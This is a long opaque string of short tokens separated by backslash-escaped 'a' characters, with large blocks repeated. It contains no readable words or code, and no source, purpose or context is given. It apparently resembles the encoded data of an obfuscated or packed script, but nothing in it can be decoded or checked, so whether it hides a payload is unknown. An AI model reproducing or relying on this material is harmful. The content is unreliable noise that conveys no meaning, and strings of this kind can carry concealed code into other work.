d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\l\\a\\b\\11\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\z\\a\\l\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\n\\a\\m\\a\\z\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\11\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\11\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\b\\t\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\T\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\b\\15\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\d\\a\\e\\a\\n\\a\\o\\a\\b\\u\\a\\i\\a\\l\\a\\19\\a\\j\\a\\e\\a\\P\\a\\z\\a\\e\\a\\i\\a\\P\\a\\L\\a\\j\\a\\e\\a\\P\\a\\P\\a\\e\\a\\i\\a\\18\\a\\j\\a\\e\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\e\\a\\i\\a\\s\\a\\j\\a\\e\\a\\P\\a\\b\\p\\a\\m\\a\\z\\a\\b\\t\\a\\m\\a\\b\\1a\\a\\m\\a\\L\\a\\c\\a\\i\\a\\c\\a\\b\\13\\a\\m\\a\\z\\a\\b\\t\\a\\m\\a\\b\\1a\\a\\m\\a\\L\\a\\c\\a\\i\\a\\P\\a\\D\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\d\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\u\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\l\\a\\b\\x\\a\\i\\a\\s\\a\\j\\a\\e\\a\\A\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\l\\a\\b\\x\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\s\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\l\\a\\b\\x\\a\\i\\a\\s\\a\\j\\a\\e\\a\\A\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\l\\a\\b\\x\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\E\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\T\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\z\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\P\\a\\14\\a\\m\\a\\b\\15\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\Q\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\z\\a\\b\\w\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\l\\a\\Q\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\z\\a\\l\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\n\\a\\m\\a\\z\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\Q\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\Q\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\